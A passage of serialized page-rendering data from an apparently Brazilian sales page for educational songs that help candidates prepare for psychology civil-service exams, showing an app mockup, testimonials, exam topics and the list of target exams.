hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1c:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1d:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n21:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L2b\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\"]}]}],\"$L32\",\"$L33\"]}],\"$L34\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu 